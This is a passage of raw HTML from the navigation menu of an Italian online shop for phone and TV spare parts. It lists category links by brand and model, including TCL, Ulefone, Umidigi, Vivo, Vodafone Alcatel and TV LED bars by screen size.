data-depth="2" > <span>20L T774H<span> </a></li><li class="ht-level-2 category " id="category-999"> <a class="dropdown-item" href="https://www.el-hope.com/shop/999-20l-plus-t775-h" data-depth="2" > <span>20L+ PLUS T775 H<span> </a></li><li class="ht-level-2 category " id="category-1037"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1037-20r-5g-t767h" data-depth="2" > <span>20R 5G T767H<span> </a></li><li class="ht-level-2 category " id="category-1262"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1262-20s-t7730" data-depth="2" > <span>20S T7730<span> </a></li><li class="ht-level-2 category " id="category-923"> <a class="dropdown-item" href="https://www.el-hope.com/shop/923-20se-t761h-t671h" data-depth="2" > <span>20SE T761H T671H<span> </a></li><li class="ht-level-2 category " id="category-1079"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1079-20y-6125-6156" data-depth="2" > <span>20Y 6125 6156<span> </a></li><li class="ht-level-2 category " id="category-1149"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1149-30-plus-t676j-30-5g-t776h" data-depth="2" > <span>30+ PLUS T676J / 30 5G T776H<span> </a></li><li class="ht-level-2 category " id="category-1021"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1021-305-306-6102-6102d-6102a-6102h" data-depth="2" > <span>305 306 6102 6102D 6102A 6102H<span> </a></li><li class="ht-level-2 category " id="category-1003"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1003-30e-6127a-6127l" data-depth="2" > <span>30E 6127A 6127l<span> </a></li><li class="ht-level-2 category " id="category-1004"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1004-30se-6165h-6156h1-6165a-6165a1" data-depth="2" > <span>30SE 6165H 6156H1 6165A 6165A1<span> </a></li><li class="ht-level-2 category " id="category-1626"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1626-40-nxtpaper-4g" data-depth="2" > <span>40 NxtPaper 4G<span> </a></li><li class="ht-level-2 category " id="category-1499"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1499-40-nxtpaper-5g" data-depth="2" > <span>40 NxtPaper 5G<span> </a></li><li class="ht-level-2 category " id="category-1363"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1363-40-se-t610k-t610k2" data-depth="2" > <span>40 SE T610K / T610K2<span> </a></li><li class="ht-level-2 category " id="category-1250"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1250-403-t431-" data-depth="2" > <span>403 T431<span> </a></li><li class="ht-level-2 category " id="category-1259"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1259-405-t506d" data-depth="2" > <span>405 T506D<span> </a></li><li class="ht-level-2 category " id="category-1377"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1377-406-t506k" data-depth="2" > <span>406 T506K<span> </a></li><li class="ht-level-2 category " id="category-1287"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1287-40r-5g-t771h-t771k" data-depth="2" > <span>40R 5G T771H T771K<span> </a></li><li class="ht-level-2 category " id="category-1603"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1603-50-5g" data-depth="2" > <span>50 5G<span> </a></li><li class="ht-level-2 category " id="category-1861"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1861-50-pro-nxtpaper-5g" data-depth="2" > <span>50 PRO NXTPAPER 5G<span> </a></li><li class="ht-level-2 category " id="category-1554"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1554-505-t509k1" data-depth="2" > <span>505 T509K1<span> </a></li><li class="ht-level-2 category " id="category-1559"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1559-50se-50-se" data-depth="2" > <span>50SE 50 SE<span> </a></li><li class="ht-level-2 category " id="category-1051"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1051-plex-t780h" data-depth="2" > <span>PLEX T780H<span> </a></li><li class="ht-level-2 category " id="category-1640"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1640-y62-w-k610-y62-plus-w-k610-fra" data-depth="2" > <span>Y62 W-K610 /Y62 PLUS W-K610-FRA<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1146"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1146-tv-ricambi" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_52127" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>TV RICAMBI<span> </a><div class="collapse" id="top_sub_menu_52127"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category has-child " id="category-1147"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1147-barre-led" data-depth="2" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_1143" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>BARRE LED<span> </a><div class="collapse" id="top_sub_menu_1143"><ul class="top-menu ht-classic " data-depth="3"><li class="ht-level-3 category " id="category-1467"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1467-28-pollici" data-depth="3" > <span>28&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1187"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1187-29-pollici" data-depth="3" > <span>29&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1152"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1152-32-pollici" data-depth="3" > <span>32&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1179"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1179-39-pollici" data-depth="3" > <span>39&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1178"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1178-40-pollici" data-depth="3" > <span>40&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1189"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1189-42-pollici" data-depth="3" > <span>42&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1180"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1180-43-pollici" data-depth="3" > <span>43&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1410"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1410-46-pollici" data-depth="3" > <span>46&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1184"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1184-47-pollici" data-depth="3" > <span>47&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1148"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1148-48-pollici" data-depth="3" > <span>48&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1183"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1183-49-pollici" data-depth="3" > <span>49&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1185"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1185-50-pollici" data-depth="3" > <span>50&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1181"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1181-55-pollici" data-depth="3" > <span>55&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1849"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1849-60-pollici" data-depth="3" > <span>60&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1182"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1182-65-pollici" data-depth="3" > <span>65&quot; POLLICI<span> </a></li></ul></div></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1326"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1326-ulefone" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_86825" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ULEFONE<span> </a><div class="collapse" id="top_sub_menu_86825"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1332"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1332-armor-10-5g" data-depth="2" > <span>ARMOR 10 5G<span> </a></li><li class="ht-level-2 category " id="category-1818"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1818-armor-12-12s" data-depth="2" > <span>ARMOR 12 / 12S<span> </a></li><li class="ht-level-2 category " id="category-1801"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1801-armor-14" data-depth="2" > <span>ARMOR 14<span> </a></li><li class="ht-level-2 category " id="category-1825"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1825-armor-16s-power-16-pro" data-depth="2" > <span>ARMOR 16S / POWER 16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1816"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1816-armor-17-pro" data-depth="2" > <span>ARMOR 17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1367"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1367-armor-18t" data-depth="2" > <span>ARMOR 18T<span> </a></li><li class="ht-level-2 category " id="category-1368"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1368-armor-19" data-depth="2" > <span>ARMOR 19<span> </a></li><li class="ht-level-2 category " id="category-1593"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1593-armor-2" data-depth="2" > <span>ARMOR 2<span> </a></li><li class="ht-level-2 category " id="category-1823"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1823-armor-20wt-armor-3-armor-3w" data-depth="2" > <span>ARMOR 20WT / ARMOR 3 / ARMOR 3W<span> </a></li><li class="ht-level-2 category " id="category-1792"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1792-armor-21" data-depth="2" > <span>ARMOR 21<span> </a></li><li class="ht-level-2 category " id="category-1820"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1820-armor-23-ultra" data-depth="2" > <span>ARMOR 23 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1793"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1793-armor-24" data-depth="2" > <span>ARMOR 24<span> </a></li><li class="ht-level-2 category " id="category-1821"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1821-armor-26-ultra" data-depth="2" > <span>ARMOR 26 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1822"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1822-armor-26-ultra-walkie-talkie" data-depth="2" > <span>ARMOR 26 ULTRA WALKIE TALKIE<span> </a></li><li class="ht-level-2 category " id="category-1819"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1819-armor-27-27-pro-27t-pro-" data-depth="2" > <span>ARMOR 27 / 27 PRO / 27T PRO<span> </a></li><li class="ht-level-2 category " id="category-1592"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1592-armor-8-8-pro" data-depth="2" > <span>ARMOR 8 / 8 PRO<span> </a></li><li class="ht-level-2 category " id="category-1329"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1329-armor-x10-x10-pro" data-depth="2" > <span>ARMOR X10 /X10 PRO<span> </a></li><li class="ht-level-2 category " id="category-1817"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1817-armor-x12-x12-pro" data-depth="2" > <span>ARMOR X12 /X12 PRO<span> </a></li><li class="ht-level-2 category " id="category-1797"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1797-armor-x13-x13-pro" data-depth="2" > <span>ARMOR X13 /X13 PRO<span> </a></li><li class="ht-level-2 category " id="category-1327"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1327-armor-x9-x9-pro" data-depth="2" > <span>ARMOR X9 /X9 PRO<span> </a></li><li class="ht-level-2 category " id="category-1328"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1328-note-10-note-10p" data-depth="2" > <span>NOTE 10 / NOTE 10P<span> </a></li><li class="ht-level-2 category " id="category-1790"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1790-note-14" data-depth="2" > <span>NOTE 14<span> </a></li><li class="ht-level-2 category " id="category-1796"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1796-note-15" data-depth="2" > <span>NOTE 15<span> </a></li><li class="ht-level-2 category " id="category-1803"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1803-note-16-pro" data-depth="2" > <span>NOTE 16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1802"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1802-note-18-ultra" data-depth="2" > <span>NOTE 18 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1804"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1804-note-6-6p-6t" data-depth="2" > <span>NOTE 6 / 6P / 6T<span> </a></li><li class="ht-level-2 category " id="category-1799"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1799-power-armor-x11-x11-pro" data-depth="2" > <span>POWER ARMOR X11 /X11 PRO<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1191"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1191-umidigi" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_70830" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>UMIDIGI<span> </a><div class="collapse" id="top_sub_menu_70830"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1324"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1324-a13-a13-pro-a13s" data-depth="2" > <span>A13 /A13 PRO / A13S<span> </a></li><li class="ht-level-2 category " id="category-1195"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1195-a9-a11-power-5-5s-a7s" data-depth="2" > <span>A9 / A11 / POWER 5 5S / A7S<span> </a></li><li class="ht-level-2 category " id="category-1392"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1392-bison-bison-pro-2021-2022" data-depth="2" > <span>BISON / BISON PRO 2021 2022<span> </a></li><li class="ht-level-2 category " id="category-1193"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1193-f2" data-depth="2" > <span>F2<span> </a></li><li class="ht-level-2 category " id="category-1192"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1192-power-3" data-depth="2" > <span>POWER 3<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-872"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/872-vivo" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_92842" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>VIVO<span> </a><div class="collapse" id="top_sub_menu_92842"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1423"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1423-s1-s1-pro-v17-1920-y7s-y9s-v17-neo-z5-v1921a-v1921t" data-depth="2" > <span>S1 /S1 Pro / V17 1920 / Y7S / Y9S /V17 Neo / Z5 V1921A V1921T<span> </a></li><li class="ht-level-2 category " id="category-1167"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1167-s7-5g-v2020a-v20-pro" data-depth="2" > <span>S7 5G V2020A V20 PRO<span> </a></li><li class="ht-level-2 category " id="category-966"> <a class="dropdown-item" href="https://www.el-hope.com/shop/966-v15" data-depth="2" > <span>V15<span> </a></li><li class="ht-level-2 category " id="category-973"> <a class="dropdown-item" href="https://www.el-hope.com/shop/973-v15-pro" data-depth="2" > <span>V15 PRO<span> </a></li><li class="ht-level-2 category " id="category-965"> <a class="dropdown-item" href="https://www.el-hope.com/shop/965-v17-pro" data-depth="2" > <span>V17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1244"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1244-v20-v20-se-s6-s7e-x50e-y7s" data-depth="2" > <span>V20 /V20 SE / S6 / S7E / X50E / Y7S<span> </a></li><li class="ht-level-2 category " id="category-964"> <a class="dropdown-item" href="https://www.el-hope.com/shop/964-v20-se-y70-v2022-v2023" data-depth="2" > <span>V20 SE / Y70 V2022 V2023<span> </a></li><li class="ht-level-2 category " id="category-1278"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1278-v21-v21-5g-v2050-v2066-v2108" data-depth="2" > <span>V21 /V21 5G V2050 V2066 V2108<span> </a></li><li class="ht-level-2 category " id="category-1359"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1359-v21e-v21e-5g-v2061-v2055" data-depth="2" > <span>V21E / V21E 5G V2061 V2055<span> </a></li><li class="ht-level-2 category " id="category-1139"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1139-v23-s9-s10-pro-s12-v2130-v2162a-v2072a" data-depth="2" > <span>V23 S9 S10 PRO S12 V2130 V2162A V2072A<span> </a></li><li class="ht-level-2 category " id="category-1912"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1912-v29-5g" data-depth="2" > <span>V29 5G<span> </a></li><li class="ht-level-2 category " id="category-1905"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1905-v40-5g-v2348" data-depth="2" > <span>V40 5G V2348<span> </a></li><li class="ht-level-2 category " id="category-1908"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1908-v40-lite-v2440" data-depth="2" > <span>V40 LITE V2440<span> </a></li><li class="ht-level-2 category " id="category-1904"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1904-v40-se-v2349" data-depth="2" > <span>V40 SE V2349<span> </a></li><li class="ht-level-2 category " id="category-1906"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1906-v50-v2427" data-depth="2" > <span>V50 V2427<span> </a></li><li class="ht-level-2 category " id="category-890"> <a class="dropdown-item" href="https://www.el-hope.com/shop/890-x21-x21a" data-depth="2" > <span>X21 / X21A<span> </a></li><li class="ht-level-2 category " id="category-969"> <a class="dropdown-item" href="https://www.el-hope.com/shop/969-x60-pro-5g-v2046" data-depth="2" > <span>X60 PRO 5G V2046<span> </a></li><li class="ht-level-2 category " id="category-1885"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1885-x60-v2045" data-depth="2" > <span>X60 V2045<span> </a></li><li class="ht-level-2 category " id="category-1909"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1909-x90-pro-5g" data-depth="2" > <span>X90 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1131"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1131-y01-y01a-v2118" data-depth="2" > <span>Y01 Y01A V2118<span> </a></li><li class="ht-level-2 category " id="category-1903"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1903-y04-v2430" data-depth="2" > <span>Y04 V2430<span> </a></li><li class="ht-level-2 category " id="category-925"> <a class="dropdown-item" href="https://www.el-hope.com/shop/925-y11-2019-y12-y15-y17-u10-u3x" data-depth="2" > <span>Y11 2019 Y12 Y15 Y17 U10 U3X<span> </a></li><li class="ht-level-2 category " id="category-1041"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1041-y11s-v2028" data-depth="2" > <span>Y11S V2028<span> </a></li><li class="ht-level-2 category " id="category-1454"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1454-y16-v2204-v2214" data-depth="2" > <span>Y16 V2204 V2214<span> </a></li><li class="ht-level-2 category " id="category-1453"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1453-y17s-v2310" data-depth="2" > <span>Y17S V2310<span> </a></li><li class="ht-level-2 category " id="category-889"> <a class="dropdown-item" href="https://www.el-hope.com/shop/889-y20s-y20-y20i-y30-v2026-v2027-v2029-v2038-v2034a" data-depth="2" > <span>Y20S Y20 Y20i Y30 V2026 V2027 V2029 V2038 V2034A<span> </a></li><li class="ht-level-2 category " id="category-1080"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1080-y21-v2111-y21s-v2110" data-depth="2" > <span>Y21 V2111 / Y21S V2110<span> </a></li><li class="ht-level-2 category " id="category-1427"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1427-y21g-v2152" data-depth="2" > <span>Y21G V2152<span> </a></li><li class="ht-level-2 category " id="category-1638"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1638-y28-5g-v2315" data-depth="2" > <span>Y28 5G V2315<span> </a></li><li class="ht-level-2 category " id="category-1910"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1910-y28s-4g-v2346" data-depth="2" > <span>Y28S 4G V2346<span> </a></li><li class="ht-level-2 category " id="category-1447"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1447-y32-v2158a" data-depth="2" > <span>Y32 V2158A<span> </a></li><li class="ht-level-2 category " id="category-888"> <a class="dropdown-item" href="https://www.el-hope.com/shop/888-y33-y33s-v2109" data-depth="2" > <span>Y33 / Y33S V2109<span> </a></li><li class="ht-level-2 category " id="category-1270"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1270-y35-v2205" data-depth="2" > <span>Y35 V2205<span> </a></li><li class="ht-level-2 category " id="category-1455"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1455-y36-4g-v2248-y36-5g-v2248" data-depth="2" > <span>Y36 4G V2248 /Y36 5G V2248<span> </a></li><li class="ht-level-2 category " id="category-1264"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1264-y50-v1965a" data-depth="2" > <span>Y50 V1965A<span> </a></li><li class="ht-level-2 category " id="category-970"> <a class="dropdown-item" href="https://www.el-hope.com/shop/970-y51-2020-y51a-v2030" data-depth="2" > <span>Y51 (2020) / Y51A V2030<span> </a></li><li class="ht-level-2 category " id="category-1269"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1269-y52-v2053" data-depth="2" > <span>Y52 V2053<span> </a></li><li class="ht-level-2 category " id="category-1380"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1380-y55s-5g-2021-2023-v2164a" data-depth="2" > <span>Y55S 5G 2021 2023 V2164A<span> </a></li><li class="ht-level-2 category " id="category-1841"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1841-y70" data-depth="2" > <span>Y70<span> </a></li><li class="ht-level-2 category " id="category-968"> <a class="dropdown-item" href="https://www.el-hope.com/shop/968-y70s-v2002a" data-depth="2" > <span>Y70S V2002A<span> </a></li><li class="ht-level-2 category " id="category-1090"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1090-y72-5g-y53s-y52s-y53s-t2-y3s-2020-y31-2020-y51" data-depth="2" > <span>Y72 5G Y53S Y52S Y53S-T2 Y3S 2020 Y31 2020 Y51<span> </a></li><li class="ht-level-2 category " id="category-971"> <a class="dropdown-item" href="https://www.el-hope.com/shop/971-y73s-v2031a" data-depth="2" > <span>Y73S V2031A<span> </a></li><li class="ht-level-2 category " id="category-1208"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1208-y74s-v2156a" data-depth="2" > <span>Y74S V2156A<span> </a></li><li class="ht-level-2 category " id="category-1124"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1124-y76-v2124-y76s-v2156a" data-depth="2" > <span>Y76 V2124 / Y76S V2156A<span> </a></li><li class="ht-level-2 category " id="category-1268"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1268-y81-1808-1803-v1732a-y81s-y81i" data-depth="2" > <span>Y81 1808 1803 V1732A / Y81S / Y81i<span> </a></li><li class="ht-level-2 category " id="category-1267"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1267--y83-1802-y83a-y83" data-depth="2" > <span>Y83 1802 / Y83A /Y83<span> </a></li><li class="ht-level-2 category " id="category-967"> <a class="dropdown-item" href="https://www.el-hope.com/shop/967-y9s-v1945t-v1945a" data-depth="2" > <span>Y9S V1945T V1945A<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-24"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/24-vodafone-alcatel" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_46114" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>VODAFONE ALCATEL<span> </a><div class="collapse" id="top_sub_menu_46114"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1310"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1310-1b-2020" data-depth="2" > <span>1B 2020<span> </a></li><li class="ht-level-2 category " id="category-1533"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1533-1b-2022-5031a-5031d-5031g" data-depth="2" > <span>1B 2022 5031A 5031D 5031G<span> </a></li><li class="ht-level-2 category " id="category-804"> <a class="dropdown-item" href="https://www.el-hope.com/shop/804-1c-2019-ot-5009-ot-5009d" data-depth="2" > <span>1C 2019 OT 5009 OT-5009D<span> </a></li><li class="ht-level-2 category " id="category-801"> <a class="dropdown-item" href="https://www.el-hope.com/shop/801-1c-2019-ot-5003-ot-5003d" data-depth="2" > <span>1C 2019 OT-5003 OT-5003D<span> </a></li><li class="ht-level-2 category " id="category-823"> <a class="dropdown-item" href="https://www.el-hope.com/shop/823-1s-2019-ot-5024-5024d-5024f" data-depth="2" > <span>1S 2019 OT 5024 5024D 5024F<span> </a></li><li class="ht-level-2 category " id="category-642"> <a class="dropdown-item" href="https://www.el-hope.com/shop/642-1s-2020-ot-5028a-5028y-5028d" data-depth="2" > <span>1S 2020 OT-5028A 5028Y 5028D<span> </a></li><li class="ht-level-2 category " id="category-903"> <a class="dropdown-item" href="https://www.el-hope.com/shop/903-1s-2021-6025-6025d" data-depth="2" > <span>1S 2021 6025 6025D<span> </a></li><li class="ht-level-2 category " id="category-679"> <a class="dropdown-item" href="https://www.el-hope.com/shop/679-1se-2020-ot-5030" data-depth="2" > <span>1SE 2020 OT-5030<span> </a></li><li class="ht-level-2 category " id="category-1144"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1144-1v-2020-ot-5007-5007d-5007u" data-depth="2" > <span>1V 2020 OT 5007 5007D 5007U<span> </a></li><li class="ht-level-2 category " id="category-826"> <a class="dropdown-item" href="https://www.el-hope.com/shop/826-1x-2019-5008-5008d-5008t-5000y-4g" data-depth="2" > <span>1x (2019) 5008 5008D 5008T 5000Y 4G<span> </a></li><li class="ht-level-2 category " id="category-797"> <a class="dropdown-item" href="https://www.el-hope.com/shop/797-1x-ot-5059-ot5059d-ot5059x-ot5059y" data-depth="2" > <span>1X OT 5059 OT5059D OT5059X OT5059Y<span> </a></li><li class="ht-level-2 category " id="category-820"> <a class="dropdown-item" href="https://www.el-hope.com/shop/820-3-2018-ot-5052-5052d-5052y" data-depth="2" > <span>3 2018 OT 5052 5052D 5052Y<span> </a></li><li class="ht-level-2 category " id="category-819"> <a class="dropdown-item" href="https://www.el-hope.com/shop/819-3c-ot-5026-5026a-5026d-6-" data-depth="2" > <span>3C OT 5026 5026A 5026D 6&#039;&#039;<span> </a></li><li class="ht-level-2 category " id="category-641"> <a class="dropdown-item" href="https://www.el-hope.com/shop/641-3l-2020-ot-5029-ot-5028" data-depth="2" > <span>3L 2020 OT-5029 OT-5028<span> </a></li><li class="ht-level-2 category " id="category-1222"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1222-3l-2021-6056d-6056h" data-depth="2" > <span>3L 2021 6056D 6056H<span> </a></li><li class="ht-level-2 category " id="category-829"> <a class="dropdown-item" href="https://www.el-hope.com/shop/829-3x-2019-ot-5048u-ot-5048y" data-depth="2" > <span>3X 2019 OT-5048U OT-5048Y<span> </a></li><li class="ht-level-2 category " id="category-1231"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1231-3x-2020-5061-5061u-5061keea" data-depth="2" > <span>3X 2020 5061 5061U 5061K_EEA<span> </a></li><li class="ht-level-2 category " id="category-806"> <a class="dropdown-item" href="https://www.el-hope.com/shop/806-a3-10-4g-9026x-2aalwe1" data-depth="2" > <span>A3 10&quot; 4G 9026X-2AALWE1<span> </a></li><li class="ht-level-2 category " id="category-799"> <a class="dropdown-item" href="https://www.el-hope.com/shop/799-one-touch-1-5033-x-5033d-2aalwe1" data-depth="2" > <span>ONE TOUCH 1 5033 X 5033D-2AALWE1<span> </a></li><li class="ht-level-2 category " id="category-827"> <a class="dropdown-item" href="https://www.el-hope.com/shop/827-one-touch-7-p310a-p310x" data-depth="2" > <span>One Touch 7 P310A P310X<span> </a></li><li class="ht-level-2 category " id="category-810"> <a class="dropdown-item" href="https://www.el-hope.com/shop/810-one-touch-a3-xl-60-ot-9008d-9008x" data-depth="2" > <span>ONE TOUCH A3 XL 6.0&quot; OT 9008D 9008X<span> </a></li><li class="ht-level-2 category " id="category-825"> <a class="dropdown-item" href="https://www.el-hope.com/shop/825-one-touch-ot-pop-4-plus-5056x-ot5056" data-depth="2" > <span>ONE TOUCH OT POP 4 PLUS 5056X OT5056<span> </a></li><li class="ht-level-2 category " id="category-808"> <a class="dropdown-item" href="https://www.el-hope.com/shop/808-one-touch-pixi-3-9010x-3g-101" data-depth="2" > <span>ONE Touch PIXI 3 9010X 3G 10.1&quot;<span> </a></li><li class="ht-level-2 category " id="category-809"> <a class="dropdown-item" href="https://www.el-hope.com/shop/809-one-touch-pixi-3-ot-8080-10" data-depth="2" > <span>ONE Touch PIXI 3 OT-8080 10&quot;<span> </a></li><li class="ht-level-2 category " id="category-811"> <a class="dropdown-item" href="https://www.el-hope.com/shop/811-one-touch-pixi-4-5-4g-ot-5045d-5045-5045x" data-depth="2" > <span>One Touch Pixi 4 5&quot; 4G OT-5045D 5045 5045x<span> </a></li><li class="ht-level-2 category " id="category-824"> <a class="dropdown-item" href="https://www.el-hope.com/shop/824-one-touch-pixi-4-ot-8050d" data-depth="2" > <span>ONE TOUCH PIXI 4 OT-8050D<span> </a></li><li class="ht-level-2 category " id="category-830"> <a 